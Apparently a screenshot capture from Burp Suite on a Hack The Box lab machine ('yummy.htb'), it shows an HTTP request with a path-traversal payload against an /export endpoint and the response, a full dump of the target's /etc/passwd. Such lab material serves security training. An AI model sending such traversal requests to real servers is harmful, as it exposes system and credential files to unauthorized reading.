 Request
Pretty Raw Hex
\n
1 GET /export/../../../../../etc/passwd HTTP/1.1
2 Host: yummy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0 Hackerone+nis4n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://yummy.htb/dashboard
8 Connection: close
9 Cookie: X-AUTH-Token=
session=
10 Upgrade-Insecure-Requests: 1
11 X-PwnFox-Color: red
12 X-HackerOne-Research: nis4n
13
14
Response
Pretty Raw Hex Render
\n
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
28 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
31 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
32 dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
33 messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
34 systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
35 pollinate:x:102:1::/var/cache/pollinate:/bin/false
36 polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
37 syslog:x:103:104::/nonexistent:/usr/sbin/nologin
38 uuidd:x:104:105::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin
40 tss:x:106:108:TPM software stack,,,:/var/lib/tpm:/bin/false
41 landscape:x:107:109::/var/lib/landscape:/usr/sbin/nologin
42 fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
43 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
44 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
45 dev:x:1000:1000:dev:/home/dev:/bin/bash
46 mysql:x:110:110:MySQL Server,,,:/nonexistent:/bin/false
47 caddy:x:999:988:Caddy web server:/var/lib/caddy:/usr/sbin/nologin
48 postfix:x:111:112::/var/spool/postfix:/usr/sbin/nologin
49 qa:x:1001:1001::/home/qa:/bin/bash
Inspector
Notes